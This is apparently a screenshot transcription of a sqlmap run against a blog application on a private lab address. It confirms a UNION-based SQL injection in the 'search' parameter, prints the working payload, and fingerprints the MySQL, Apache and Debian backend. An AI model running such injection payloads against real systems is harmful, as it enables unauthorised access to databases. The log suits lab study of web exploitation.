 [17:11:45] [INFO] target URL appears to be UNION injectable with 9 columns
[17:11:45] [WARNING] applying generic concatenation (CONCAT)
[17:11:45] [INFO] GET parameter 'search' is 'Generic UNION query (NULL) - 1 to 10 columns' injectable
[17:11:45] [INFO] checking if the injection point on GET parameter 'search' is a false positive
GET parameter 'search' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 142 HTTP(s) requests:
---
Parameter: search (GET)
    Type: UNION query
    Title: Generic UNION query (NULL) - 9 columns
    Payload: search=PjUn' UNION ALL SELECT CONCAT(CONCAT('qjkbq','cBIRipHFyDEkJSlhjwicdHqNDdJGnTfJxHRcSgnR'),
'qxvxq'),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- bsUE
---
do you want to exploit this SQL injection? [Y/n] Y
[17:11:46] [INFO] testing MySQL
[17:11:46] [INFO] confirming MySQL
[17:11:46] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 8.0 (jessie)
web application technology: Apache 2.4.10
back-end DBMS: MySQL >= 5.0.0
[17:11:46] [INFO] skipping 'http://192.168.110.151:80/blog/index.php?act=register2'
[17:11:46] [INFO] skipping 'http://192.168.110.151:80/blog/index.php?act=addcomment'
[17:11:46] [INFO] skipping 'http://192.168.110.151:80/blog/index.php?act=subscribe2'
SQL injection vulnerability has already been detected against '192.168.110.151'. Do you want to skip further
tests involving it? [Y/n] Y
[17:11:46] [INFO] skipping 'http://192.168.110.151:80/blog/index.php?act=stats&day=01&month=01&year=2006'
[17:11:46] [INFO] skipping 'http://192.168.110.151:80/blog/index.php?act=login2'
[17:11:46] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/root/.sqlma
p/output/results-03082017_0511pm.csv'